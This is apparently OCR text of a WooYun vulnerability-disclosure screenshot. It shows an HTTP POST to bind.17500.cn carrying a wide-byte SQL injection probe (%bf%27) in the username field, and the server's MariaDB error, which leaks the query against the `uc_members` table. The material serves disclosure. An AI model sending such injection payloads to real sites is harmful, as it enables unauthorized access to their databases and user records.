 Request
Raw Params Headers Hex
POST /?c=find&a=result HTTP/1.1
Host: bind.17500.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://bind.17500.cn/?c=find
Cookie: PHPSESSID=0v0decj1ln7rpdbi076csgqkg2;
pgv_pvi=7211233280; pgv_si=s8662739968
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
utype=username&username=%bf%27&submit=%CB%D1%CB%F7
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 24 Apr 2015 16:33:00 GMT
Content-Type: text/html
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 272
SQL执行失败<br>失败的编码是：1064<br>失败的消息是：You
have an error in your SQL syntax; check the manual
that corresponds to your MariaDB server version for
the right syntax to use near ''縗''' at line
1<br>失败的SQL是：SELECT * FROM `uc_members` WHERE
`username` = '縗''
www.wooyun.org